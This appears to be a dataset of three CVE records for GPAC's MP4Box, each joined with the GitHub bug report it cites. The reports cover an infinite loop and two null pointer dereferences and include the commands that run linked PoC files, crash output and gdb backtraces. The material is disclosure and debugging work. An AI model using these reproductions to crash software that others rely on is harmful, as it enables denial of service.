CVE-2021-45297 | 2021-12-21T19:15:08.100 | An infinite loop vulnerability exists in Gpac 1.0.1 in gf_get_bit_size. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/issues/1973"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://www.debian.org/security/2023/dsa-5411"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:1.1.0:*:*:*:*:*:*:*",
"matchCriteriaId": "56FF2AB9-517D-43A7-867E-9FB6B833194F",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/gpac/gpac/issues/1973 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"gpac",
"gpac"
] | Thanks for reporting your issue. Please make sure these boxes are checked before submitting your issue - thank you!
- [Yes ] I looked for a similar issue and couldn't find any.
- [ Yes] I tried with the latest version of GPAC. Installers available at http://gpac.io/downloads/gpac-nightly-builds/
- [ Yes] I give enough information for contributors to reproduce my issue (meaningful title, github labels, platform and compiler, command-line ...). I can share files anonymously with this dropbox: https://www.mediafire.com/filedrop/filedrop_hosted.php?drop=eec9e058a9486fe4e99c33021481d9e1826ca9dbc242a6cfaab0fe95da5e5d95
Detailed guidelines: http://gpac.io/2013/07/16/how-to-file-a-bug-properly/
**Version:**
```
./MP4Box -version
MP4Box - GPAC version 1.1.0-DEV-rev1527-g6fcf9819e-master
(c) 2000-2021 Telecom Paris distributed under LGPL v2.1+ - http://gpac.io
MINI build (encoders, decoders, audio and video output disabled)
Please cite our work in your research:
GPAC Filters: https://doi.org/10.1145/3339825.3394929
GPAC: https://doi.org/10.1145/1291233.1291452
GPAC Configuration: --static-mp4box --prefix=/home/zxq/CVE_testing/sourceproject/gpac/cmakebuild --enable-debug
Features: GPAC_CONFIG_LINUX GPAC_64_BITS GPAC_HAS_SOCK_UN GPAC_MINIMAL_ODF GPAC_HAS_QJS GPAC_HAS_FREETYPE GPAC_HAS_JPEG GPAC_HAS_PNG GPAC_DISABLE_3D
```
**System information**
Ubuntu 20.04.1 LTS, gcc version 9.3.0 (Ubuntu 9.3.0-17ubuntu1~20.04)
**command:**
```
./bin/gcc/MP4Box -hint POC
```
**Result**
```
...
```
**GDB information **
```
[----------------------------------registers-----------------------------------]
RAX: 0x20000
RBX: 0x80
RCX: 0xe9b05a71
RDX: 0x1
RSI: 0x6a6a6ab8
RDI: 0x6a6a6ab8
RBP: 0x5555555e1630 --> 0x1
RSP: 0x7fffffff8078 --> 0x7ffff7875506 (<gf_rtp_builder_init+2342>: mov ebx,DWORD PTR [rbp+0x90])
RIP: 0x7ffff7788927 (<gf_get_bit_size+23>: cmp eax,edi)
R8 : 0x0
R9 : 0x20 (' ')
R10: 0x7ffff76d955a ("gf_rtp_builder_init")
R11: 0x2
R12: 0x59e
R13: 0x60 ('`')
R14: 0x5555555e1750 --> 0x0
R15: 0x0
EFLAGS: 0x206 (carry PARITY adjust zero sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
0x7ffff7788920 <gf_get_bit_size+16>: add ecx,0x1
0x7ffff7788923 <gf_get_bit_size+19>: mov eax,edx
0x7ffff7788925 <gf_get_bit_size+21>: shl eax,cl
=> 0x7ffff7788927 <gf_get_bit_size+23>: cmp eax,edi
0x7ffff7788929 <gf_get_bit_size+25>: jle 0x7ffff7788920 <gf_get_bit_size+16>
0x7ffff778892b <gf_get_bit_size+27>: mov eax,ecx
0x7ffff778892d <gf_get_bit_size+29>: ret
0x7ffff778892e: xchg ax,ax
[------------------------------------stack-------------------------------------]
0000| 0x7fffffff8078 --> 0x7ffff7875506 (<gf_rtp_builder_init+2342>: mov ebx,DWORD PTR [rbp+0x90])
0008| 0x7fffffff8080 --> 0x24a
0016| 0x7fffffff8088 --> 0xfc7
0024| 0x7fffffff8090 --> 0x32ce10ac
0032| 0x7fffffff8098 --> 0x6a6a6ab800000020
0040| 0x7fffffff80a0 --> 0x2
0048| 0x7fffffff80a8 --> 0x62 ('b')
0056| 0x7fffffff80b0 --> 0x5555555dfb90 --> 0x5555555da930 --> 0x0
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Stopped reason: SIGINT
0x00007ffff7788927 in gf_get_bit_size () from /home/zxq/CVE_testing/sourceproject/momey/gpac/bin/gcc/libgpac.so.10
gdb-peda$ bt
#0 0x00007ffff7788927 in gf_get_bit_size () from /home/zxq/CVE_testing/sourceproject/momey/gpac/bin/gcc/libgpac.so.10
#1 0x00007ffff7875506 in gf_rtp_builder_init () from /home/zxq/CVE_testing/sourceproject/momey/gpac/bin/gcc/libgpac.so.10
#2 0x00007ffff7a0ec5c in gf_hinter_track_new () from /home/zxq/CVE_testing/sourceproject/momey/gpac/bin/gcc/libgpac.so.10
#3 0x000055555557958b in HintFile ()
#4 0x000055555557d257 in mp4boxMain ()
#5 0x00007ffff74df0b3 in __libc_start_main (main=0x55555556d420 <main>, argc=0x3, argv=0x7fffffffe308, init=<optimized out>, fini=<optimized out>, rtld_fini=<optimized out>, stack_end=0x7fffffffe2f8)
at ../csu/libc-start.c:308
#6 0x000055555556d45e in _start ()
gdb-peda$
```
| infinite loop in gf_get_bit_size() | https://api.github.com/repos/gpac/gpac/issues/1973/comments | 2 | 2021-12-10T19:07:05Z | 2021-12-14T10:36:54Z | https://github.com/gpac/gpac/issues/1973 | 1,077,148,119 | 1,973 |
CVE-2021-44918 | 2021-12-21T21:15:07.497 | A Null Pointer Dereference vulnerability exists in gpac 1.1.0 in the gf_node_get_field function, which can cause a segmentation fault and application crash. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/issues/1968"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:1.1.0:*:*:*:*:*:*:*",
"matchCriteriaId": "56FF2AB9-517D-43A7-867E-9FB6B833194F",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/gpac/gpac/issues/1968 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"gpac",
"gpac"
] | Thanks for reporting your issue. Please make sure these boxes are checked before submitting your issue - thank you!
- [x] I looked for a similar issue and couldn't find any.
- [x] I tried with the latest version of GPAC. Installers available at http://gpac.io/downloads/gpac-nightly-builds/
- [x] I give enough information for contributors to reproduce my issue (meaningful title, github labels, platform and compiler, command-line ...). I can share files anonymously with this dropbox: https://www.mediafire.com/filedrop/filedrop_hosted.php?drop=eec9e058a9486fe4e99c33021481d9e1826ca9dbc242a6cfaab0fe95da5e5d95
Detailed guidelines: http://gpac.io/2013/07/16/how-to-file-a-bug-properly/
A null pointer dereference was discovered in gf_node_get_field(). The vulnerability causes a segmentation fault and application crash.
**Version:**
```
MP4Box - GPAC version 1.1.0-DEV-revUNKNOWN_REV
(c) 2000-2021 Telecom Paris distributed under LGPL v2.1+ - http://gpac.io
Please cite our work in your research:
GPAC Filters: https://doi.org/10.1145/3339825.3394929
GPAC: https://doi.org/10.1145/1291233.1291452
GPAC Configuration:
Features: GPAC_CONFIG_LINUX GPAC_64_BITS GPAC_HAS_IPV6 GPAC_HAS_SOCK_UN GPAC_MINIMAL_ODF GPAC_HAS_QJS GPAC_HAS_JPEG GPAC_HAS_PNG GPAC_HAS_LINUX_DVB GPAC_DISABLE_3D
```
**System information**
Ubuntu 20.04 focal, AMD EPYC 7742 64-Core @ 16x 2.25GHz
**command:**
```
./MP4Box -lsr poc_5
./MP4Box -lsr poc_6
```
[poc.zip](https://github.com/gpac/gpac/files/7693524/poc.zip)
**Result**
poc_5
```
[iso file] Unknown box type dreFF in parent dinf
[iso file] Missing dref box in dinf
[iso file] extra box maxr found in hinf, deleting
[iso file] Unknown box type FFFFFF80 in parent hinf
[iso file] extra box maxr found in hinf, deleting
[iso file] Unknown box type 80rak in parent moov
[iso file] Incomplete box mdat - start 11495 size 860062
[iso file] Incomplete file while reading for dump - aborting parsing
[iso file] Unknown box type dreFF in parent dinf
[iso file] Missing dref box in dinf
[iso file] extra box maxr found in hinf, deleting
[iso file] Unknown box type FFFFFF80 in parent hinf
[iso file] extra box maxr found in hinf, deleting
[iso file] Unknown box type 80rak in parent moov
[iso file] Incomplete box mdat - start 11495 size 860062
[iso file] Incomplete file while reading for dump - aborting parsing
MPEG-4 LASeR Scene Parsing
[1] 878696 segmentation fault ./MP4Box -lsr ./poc/poc_5
```
poc_6
```
[iso file] extra box maxr found in hinf, deleting
[iso file] extra box maxr found in hinf, deleting
[iso file] Unknown box type pm00x in parent hinf
[iso file] Unknown box type 80rak in parent moov
[iso file] Incomplete box mdat - start 11495 size 861258
[iso file] Incomplete file while reading for dump - aborting parsing
[iso file] extra box maxr found in hinf, deleting
[iso file] extra box maxr found in hinf, deleting
[iso file] Unknown box type pm00x in parent hinf
[iso file] Unknown box type 80rak in parent moov
[iso file] Incomplete box mdat - start 11495 size 861258
[iso file] Incomplete file while reading for dump - aborting parsing
MPEG-4 LASeR Scene Parsing
[LASeR] memory overread - corrupted decoding
[LASeR] memory overread - corrupted decoding
[LASeR] memory overread - corrupted decoding
[LASeR] memory overread - corrupted decoding
[LASeR] memory overread - corrupted decoding
[LASeR] memory overread - corrupted decoding
[LASeR] memory overread - corrupted decoding
[LASeR] memory overread - corrupted decoding
[LASeR] memory overread - corrupted decoding
...
Program received signal SIGSEGV, Segmentation fault.
```
**gdb**
poc_5
```
Program received signal SIGSEGV, Segmentation fault.
0x00007ffff784acf0 in gf_node_get_field () from /root/fuckit/test/gpac1210/bin/gcc/libgpac.so.10
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
────────────────────────────────────────────[ REGISTERS ]─────────────────────────────────────────────
RAX 0x4
RBX 0x5555555df130 —▸ 0x5555555d4330 ◂— 0x0
RCX 0x5555555df310 ◂— 0x0
RDX 0x7fffffff7050 ◂— 0x4
RDI 0x0
RSI 0x7fffffff7050 ◂— 0x4
R8 0x4
R9 0x0
R10 0x7ffff775bb48 ◂— 'gf_node_get_field'
R11 0x7ffff784acd0 (gf_node_get_field) ◂— endbr64
R12 0xfffffffe
R13 0x5555555df290 ◂— 0x4
R14 0x7fffffff7050 ◂— 0x4
R15 0x5555555dcdc0 —▸ 0x5555555d26b0 ◂— 0x0
RBP 0x80
RSP 0x7fffffff6fa8 —▸ 0x7ffff7b5784a (lsr_read_command_list+1402) ◂— mov eax, dword ptr [rsp + 0xa4]
RIP 0x7ffff784acf0 (gf_node_get_field+32) ◂— mov rax, qword ptr [rdi]
──────────────────────────────────────────────[ DISASM ]──────────────────────────────────────────────
► 0x7ffff784acf0 <gf_node_get_field+32> mov rax, qword ptr [rdi]
0x7ffff784acf3 <gf_node_get_field+35> movzx eax, word ptr [rax]
0x7ffff784acf6 <gf_node_get_field+38> test ax, ax
0x7ffff784acf9 <gf_node_get_field+41> je gf_node_get_field+144 <gf_node_get_field+144>
↓
0x7ffff784ad60 <gf_node_get_field+144> mov eax, 0xffffffff
0x7ffff784ad65 <gf_node_get_field+149> ret
0x7ffff784ad66 nop word ptr cs:[rax + rax]
0x7ffff784ad70 <dirty_children> push r14
0x7ffff784ad72 <dirty_children+2> push r13
0x7ffff784ad74 <dirty_children+4> push r12
0x7ffff784ad76 <dirty_children+6> push rbp
──────────────────────────────────────────────[ STACK ]───────────────────────────────────────────────
00:0000│ rsp 0x7fffffff6fa8 —▸ 0x7ffff7b5784a (lsr_read_command_list+1402) ◂— mov eax, dword ptr [rsp + 0xa4]
01:0008│ 0x7fffffff6fb0 ◂— 0x0
02:0010│ 0x7fffffff6fb8 ◂— 0x300000000
03:0018│ 0x7fffffff6fc0 ◂— 0x0
04:0020│ 0x7fffffff6fc8 —▸ 0x5555555df0b0 —▸ 0x5555555df1d0 —▸ 0x5555555df130 —▸ 0x5555555d4330 ◂— ...
05:0028│ 0x7fffffff6fd0 ◂— 0x0
... ↓ 2 skipped
────────────────────────────────────────────[ BACKTRACE ]─────────────────────────────────────────────
► f 0 0x7ffff784acf0 gf_node_get_field+32
f 1 0x7ffff7b5784a lsr_read_command_list+1402
f 2 0x7ffff7b59914 lsr_decode_laser_unit+708
f 3 0x7ffff7b6204d gf_laser_decode_command_list+333
f 4 0x7ffff7aa1eb1 gf_sm_load_run_isom+1505
f 5 0x5555555844a8 dump_isom_scene+760
f 6 0x55555557b42c mp4boxMain+9228
f 7 0x7ffff75630b3 __libc_start_main+243
──────────────────────────────────────────────────────────────────────────────────────────────────────
pwndbg> bt
#0 0x00007ffff784acf0 in gf_node_get_field () from /root/fuckit/test/gpac1210/bin/gcc/libgpac.so.10
#1 0x00007ffff7b5784a in lsr_read_command_list () from /root/fuckit/test/gpac1210/bin/gcc/libgpac.so.10
#2 0x00007ffff7b59914 in lsr_decode_laser_unit () from /root/fuckit/test/gpac1210/bin/gcc/libgpac.so.10
#3 0x00007ffff7b6204d in gf_laser_decode_command_list () from /root/fuckit/test/gpac1210/bin/gcc/libgpac.so.10
#4 0x00007ffff7aa1eb1 in gf_sm_load_run_isom () from /root/fuckit/test/gpac1210/bin/gcc/libgpac.so.10
#5 0x00005555555844a8 in dump_isom_scene ()
#6 0x000055555557b42c in mp4boxMain ()
#7 0x00007ffff75630b3 in __libc_start_main (main=0x55555556c420 <main>, argc=3, argv=0x7fffffffe188, init=<optimized out>, fini=<optimized out>, rtld_fini=<optimized out>, stack_end=0x7fffffffe178) at ../csu/libc-start.c:308
#8 0x000055555556c45e in _start ()
```
poc_6
```
Program received signal SIGSEGV, Segmentation fault.
0x00007ffff784acf0 in gf_node_get_field () from /root/fuckit/test/gpac1210/bin/gcc/libgpac.so.10
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
────────────────────────────────────────────[ REGISTERS ]─────────────────────────────────────────────
RAX 0xbb
RBX 0x5555555df0f0 —▸ 0x5555555d4300 ◂— 0x0
RCX 0x5555555df2d0 ◂— 0x0
RDX 0x7fffffff7000 ◂— 0xbb
RDI 0x0
RSI 0x7fffffff7000 ◂— 0xbb
R8 0xbb
R9 0x0
R10 0x7ffff775bb48 ◂— 'gf_node_get_field'
R11 0x7ffff784acd0 (gf_node_get_field) ◂— endbr64
R12 0xfffffffe
R13 0x5555555df250 ◂— 0xbb
R14 0x7fffffff7000 ◂— 0xbb
R15 0x5555555dcd80 —▸ 0x5555555d2680 ◂— 0x0
RBP 0x40
RSP 0x7fffffff6f58 —▸ 0x7ffff7b5784a (lsr_read_command_list+1402) ◂— mov eax, dword ptr [rsp + 0xa4]
RIP 0x7ffff784acf0 (gf_node_get_field+32) ◂— mov rax, qword ptr [rdi]
──────────────────────────────────────────────[ DISASM ]──────────────────────────────────────────────
► 0x7ffff784acf0 <gf_node_get_field+32> mov rax, qword ptr [rdi]
0x7ffff784acf3 <gf_node_get_field+35> movzx eax, word ptr [rax]
0x7ffff784acf6 <gf_node_get_field+38> test ax, ax
0x7ffff784acf9 <gf_node_get_field+41> je gf_node_get_field+144 <gf_node_get_field+144>
↓
0x7ffff784ad60 <gf_node_get_field+144> mov eax, 0xffffffff
0x7ffff784ad65 <gf_node_get_field+149> ret
0x7ffff784ad66 nop word ptr cs:[rax + rax]
0x7ffff784ad70 <dirty_children> push r14
0x7ffff784ad72 <dirty_children+2> push r13
0x7ffff784ad74 <dirty_children+4> push r12
0x7ffff784ad76 <dirty_children+6> push rbp
──────────────────────────────────────────────[ STACK ]───────────────────────────────────────────────
00:0000│ rsp 0x7fffffff6f58 —▸ 0x7ffff7b5784a (lsr_read_command_list+1402) ◂— mov eax, dword ptr [rsp + 0xa4]
01:0008│ 0x7fffffff6f60 ◂— 0x6469005453414c00
02:0010│ 0x7fffffff6f68 ◂— 0x900000000
03:0018│ 0x7fffffff6f70 ◂— 0x0
04:0020│ 0x7fffffff6f78 —▸ 0x5555555df070 —▸ 0x5555555df190 —▸ 0x5555555df0f0 —▸ 0x5555555d4300 ◂— ...
05:0028│ 0x7fffffff6f80 ◂— 0x0
... ↓ 2 skipped
────────────────────────────────────────────[ BACKTRACE ]─────────────────────────────────────────────
► f 0 0x7ffff784acf0 gf_node_get_field+32
f 1 0x7ffff7b5784a lsr_read_command_list+1402
f 2 0x7ffff7b59914 lsr_decode_laser_unit+708
f 3 0x7ffff7b6204d gf_laser_decode_command_list+333
f 4 0x7ffff7aa1eb1 gf_sm_load_run_isom+1505
f 5 0x5555555844a8 dump_isom_scene+760
f 6 0x55555557b42c mp4boxMain+9228
f 7 0x7ffff75630b3 __libc_start_main+243
──────────────────────────────────────────────────────────────────────────────────────────────────────
pwndbg> bt
#0 0x00007ffff784acf0 in gf_node_get_field () from /root/fuckit/test/gpac1210/bin/gcc/libgpac.so.10
#1 0x00007ffff7b5784a in lsr_read_command_list () from /root/fuckit/test/gpac1210/bin/gcc/libgpac.so.10
#2 0x00007ffff7b59914 in lsr_decode_laser_unit () from /root/fuckit/test/gpac1210/bin/gcc/libgpac.so.10
#3 0x00007ffff7b6204d in gf_laser_decode_command_list () from /root/fuckit/test/gpac1210/bin/gcc/libgpac.so.10
#4 0x00007ffff7aa1eb1 in gf_sm_load_run_isom () from /root/fuckit/test/gpac1210/bin/gcc/libgpac.so.10
#5 0x00005555555844a8 in dump_isom_scene ()
#6 0x000055555557b42c in mp4boxMain ()
#7 0x00007ffff75630b3 in __libc_start_main (main=0x55555556c420 <main>, argc=3, argv=0x7fffffffe138, init=<optimized out>, fini=<optimized out>, rtld_fini=<optimized out>, stack_end=0x7fffffffe128) at ../csu/libc-start.c:308
#8 0x000055555556c45e in _start ()
```
| Null Pointer Dereference in gf_node_get_field() | https://api.github.com/repos/gpac/gpac/issues/1968/comments | 0 | 2021-12-10T14:52:20Z | 2021-12-13T13:22:07Z | https://github.com/gpac/gpac/issues/1968 | 1,076,928,345 | 1,968 |
CVE-2021-44919 | 2021-12-21T21:15:07.543 | A Null Pointer Dereference vulnerability exists in the gf_sg_vrml_mf_alloc function in gpac 1.1.0-DEV, which causes a segmentation fault and application crash. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/issues/1963"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:1.1.0:*:*:*:*:*:*:*",
"matchCriteriaId": "56FF2AB9-517D-43A7-867E-9FB6B833194F",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/gpac/gpac/issues/1963 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"gpac",
"gpac"
] | Thanks for reporting your issue. Please make sure these boxes are checked before submitting your issue - thank you!
- [x] I looked for a similar issue and couldn't find any.
- [x] I tried with the latest version of GPAC. Installers available at http://gpac.io/downloads/gpac-nightly-builds/
- [x] I give enough information for contributors to reproduce my issue (meaningful title, github labels, platform and compiler, command-line ...). I can share files anonymously with this dropbox: https://www.mediafire.com/filedrop/filedrop_hosted.php?drop=eec9e058a9486fe4e99c33021481d9e1826ca9dbc242a6cfaab0fe95da5e5d95
Detailed guidelines: http://gpac.io/2013/07/16/how-to-file-a-bug-properly/
A null pointer dereference was discovered in gf_sg_vrml_mf_alloc(). The vulnerability causes a segmentation fault and application crash.
**Version:**
```
MP4Box - GPAC version 1.1.0-DEV-revUNKNOWN_REV
(c) 2000-2021 Telecom Paris distributed under LGPL v2.1+ - http://gpac.io
Please cite our work in your research:
GPAC Filters: https://doi.org/10.1145/3339825.3394929
GPAC: https://doi.org/10.1145/1291233.1291452
GPAC Configuration:
Features: GPAC_CONFIG_LINUX GPAC_64_BITS GPAC_HAS_IPV6 GPAC_HAS_SOCK_UN GPAC_MINIMAL_ODF GPAC_HAS_QJS GPAC_HAS_JPEG GPAC_HAS_PNG GPAC_HAS_LINUX_DVB GPAC_DISABLE_3D
```
**System information**
Ubuntu 20.04 focal, AMD EPYC 7742 64-Core @ 16x 2.25GHz
**command:**
```
./MP4Box -lsr ./poc5
```
[poc5.zip](https://github.com/gpac/gpac/files/7691789/poc5.zip)
**Result**
```
./MP4Box -lsr ./poc5
[iso file] extra box maxr found in hinf, deleting
[iso file] extra box maxr found in hinf, deleting
[iso file] Unknown box type 80rak in parent moov
[iso file] Incomplete box mdat - start 11495 size 861206
[iso file] Incomplete file while reading for dump - aborting parsing
[iso file] extra box maxr found in hinf, deleting
[iso file] extra box maxr found in hinf, deleting
[iso file] Unknown box type 80rak in parent moov
[iso file] Incomplete box mdat - start 11495 size 861206
[iso file] Incomplete file while reading for dump - aborting parsing
MPEG-4 BIFS Scene Parsing
[1] 1371476 segmentation fault ./MP4Box -lsr ./poc5
```
**gdb**
```
Program received signal SIGSEGV, Segmentation fault.
0x00007ffff78a0f7d in gf_sg_vrml_mf_alloc () from /root/fuckit/test/gpac-master/bin/gcc/libgpac.so.10
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
────────────────────────────────────────────[ REGISTERS ]─────────────────────────────────────────────
RAX 0x0
RBX 0x9f03c
RCX 0x10
RDX 0x7ffff7e078a0 (CSWTCH.120) ◂— 0xc080c0804080404
RDI 0x32
RSI 0x32
R8 0x0
R9 0x0
R10 0x7ffff775bdeb ◂— 'gf_sg_vrml_mf_alloc'
R11 0x7ffff78a0f30 (gf_sg_vrml_mf_alloc) ◂— endbr64
R12 0x0
R13 0x8
R14 0x0
R15 0x7fffffff6d60 ◂— 0x30646c6569665f /* '_field0' */
RBP 0x32
RSP 0x7fffffff6bf0 ◂— 0x9f03c
RIP 0x7ffff78a0f7d (gf_sg_vrml_mf_alloc+77) ◂— cmp dword ptr [r12], ebx
──────────────────────────────────────────────[ DISASM ]──────────────────────────────────────────────
► 0x7ffff78a0f7d <gf_sg_vrml_mf_alloc+77> cmp dword ptr [r12], ebx
0x7ffff78a0f81 <gf_sg_vrml_mf_alloc+81> je gf_sg_vrml_mf_alloc+125 <gf_sg_vrml_mf_alloc+125>
↓
0x7ffff78a0fad <gf_sg_vrml_mf_alloc+125> add rsp, 8
0x7ffff78a0fb1 <gf_sg_vrml_mf_alloc+129> pop rbx
0x7ffff78a0fb2 <gf_sg_vrml_mf_alloc+130> pop rbp
0x7ffff78a0fb3 <gf_sg_vrml_mf_alloc+131> pop r12
0x7ffff78a0fb5 <gf_sg_vrml_mf_alloc+133> pop r13
0x7ffff78a0fb7 <gf_sg_vrml_mf_alloc+135> ret
0x7ffff78a0fb8 <gf_sg_vrml_mf_alloc+136> nop dword ptr [rax + rax]
0x7ffff78a0fc0 <gf_sg_vrml_mf_alloc+144> mov edx, ebx
0x7ffff78a0fc2 <gf_sg_vrml_mf_alloc+146> imul r13, rdx
──────────────────────────────────────────────[ STACK ]───────────────────────────────────────────────
00:0000│ rsp 0x7fffffff6bf0 ◂— 0x9f03c
01:0008│ 0x7fffffff6bf8 —▸ 0x7fffffff6d30 ◂— 0x3200000000
02:0010│ 0x7fffffff6c00 —▸ 0x5555555ded70 ◂— 0x0
03:0018│ 0x7fffffff6c08 ◂— 0x555df8c0
04:0020│ 0x7fffffff6c10 —▸ 0x5555555d2730 ◂— 0x0
05:0028│ 0x7fffffff6c18 —▸ 0x7ffff790f44d (BD_DecMFFieldVec+589) ◂— mov r14d, eax
06:0030│ 0x7fffffff6c20 ◂— 0x0
07:0038│ 0x7fffffff6c28 ◂— 0x0
────────────────────────────────────────────[ BACKTRACE ]─────────────────────────────────────────────
► f 0 0x7ffff78a0f7d gf_sg_vrml_mf_alloc+77
f 1 0x7ffff790f44d BD_DecMFFieldVec+589
f 2 0x7ffff7906205 gf_bifs_dec_proto_list+1333
f 3 0x7ffff7906549 BD_DecSceneReplace+73
f 4 0x7ffff7914e2e BM_SceneReplace+110
f 5 0x7ffff7914ff3 BM_ParseCommand+179
f 6 0x7ffff7915323 gf_bifs_decode_command_list+163
f 7 0x7ffff7aa1da2 gf_sm_load_run_isom+1218
──────────────────────────────────────────────────────────────────────────────────────────────────────
pwndbg> bt
#0 0x00007ffff78a0f7d in gf_sg_vrml_mf_alloc () from /root/fuckit/test/gpac-master/bin/gcc/libgpac.so.10
#1 0x00007ffff790f44d in BD_DecMFFieldVec () from /root/fuckit/test/gpac-master/bin/gcc/libgpac.so.10
#2 0x00007ffff7906205 in gf_bifs_dec_proto_list () from /root/fuckit/test/gpac-master/bin/gcc/libgpac.so.10
#3 0x00007ffff7906549 in BD_DecSceneReplace () from /root/fuckit/test/gpac-master/bin/gcc/libgpac.so.10
#4 0x00007ffff7914e2e in BM_SceneReplace () from /root/fuckit/test/gpac-master/bin/gcc/libgpac.so.10
#5 0x00007ffff7914ff3 in BM_ParseCommand () from /root/fuckit/test/gpac-master/bin/gcc/libgpac.so.10
#6 0x00007ffff7915323 in gf_bifs_decode_command_list () from /root/fuckit/test/gpac-master/bin/gcc/libgpac.so.10
#7 0x00007ffff7aa1da2 in gf_sm_load_run_isom () from /root/fuckit/test/gpac-master/bin/gcc/libgpac.so.10
#8 0x00005555555844a8 in dump_isom_scene ()
#9 0x000055555557b42c in mp4boxMain ()
#10 0x00007ffff75630b3 in __libc_start_main (main=0x55555556c420 <main>, argc=3, argv=0x7fffffffe1a8, init=<optimized out>, fini=<optimized out>, rtld_fini=<optimized out>, stack_end=0x7fffffffe198) at ../csu/libc-start.c:308
#11 0x000055555556c45e in _start ()
```
| Null Pointer Dereference in gf_sg_vrml_mf_alloc() | https://api.github.com/repos/gpac/gpac/issues/1963/comments | 1 | 2021-12-10T09:54:17Z | 2021-12-10T10:17:26Z | https://github.com/gpac/gpac/issues/1963 | 1,076,656,843 | 1,963 |
